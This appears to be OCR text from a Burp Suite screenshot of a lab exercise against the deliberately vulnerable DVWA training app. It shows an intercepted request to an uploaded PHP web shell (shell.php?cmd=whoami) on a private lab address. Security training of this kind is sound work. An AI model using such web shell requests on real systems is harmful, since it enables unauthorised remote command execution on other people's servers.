 Damn Vulnerable Web Ap × 192.168.50.101/dvwa/hac × +
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 GET /dvwa/hackable/uploads/shell.php?cmd=whoami HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=1e605dbc5e9d5f49526da579ccfeea14
9 Connection: close
10
11
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes